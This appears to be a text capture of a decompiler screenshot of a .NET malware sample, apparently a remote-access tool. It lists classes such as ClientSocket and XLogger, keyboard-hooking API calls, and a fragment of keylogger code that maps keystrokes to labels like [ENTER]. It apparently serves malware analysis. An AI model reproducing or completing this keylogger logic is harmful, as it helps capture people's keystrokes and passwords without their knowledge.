 Assembly Explorer
ClientSocket @02000009
Helper @0200000E
Main @02000008
Messages @0200000A
Uninstaller @0200000B
XLogger @0200000C
Base Type and Interfaces
Derived Types
.cctor() : void @0600003F
XLogger() : void @06000040
callk() : void @06000041
CallNextHookEx(IntPtr, int, IntPtr, IntPtr)
GetActiveWindowTitle() : string @06000
GetForegroundWindow() : IntPtr @0600
GetKeyboardLayout(uint) : IntPtr @0600
GetKeyboardState(byte[]) : bool @0600
GetKeyState(int) : short @0600004C
GetModuleHandle(string) : IntPtr @0600
GetWindowThreadProcessId(IntPtr, out u
HookCallback(int, IntPtr, IntPtr) : IntPtr @
KeyboardLayout(uint) : string @0600004
MapVirtualKey(uint, uint) : uint @06000
SetHook(XLogger.LowLevelKeyboardPro
SetWindowsHookEx(int, XLogger.LowLe
XLogger
49 }
50 if (Conversions.ToInteger(obj) >= 112 && Conversions.ToInteger(obj) <= 135)
51 {
52 obj4 = "[" + Conversions.ToString(Conversions.ToInteger(obj)) + "]";
53 }
54 else
55 {
56 string text = ((Keys)Conversions.ToInteger(obj)).ToString();
57 if (Operators.CompareString(text, "Space", false) == 0)
58 {
59 obj4 = "[SPACE]";
60 }
61 else if (Operators.CompareString(text, "Return", false) == 0)
62 {
63 obj4 = "[ENTER]";
64 }
65 else if (Operators.CompareString(text, "Escape", false) == 0)
66 {
67 obj4 = "[ESC]";
68 }
69 else if (Operators.CompareString(text, "LControlKey", false) == 0)
70 {
71 obj4 = "[CTRL]";
72 }
73 else if (Operators.CompareString(text, "RControlKey", false) == 0)
74 {
75 obj4 = "[CTRL]";
76 }
77 else if (Operators.CompareString(text, "RShiftKey", false) == 0)
78 {
83 %
Locals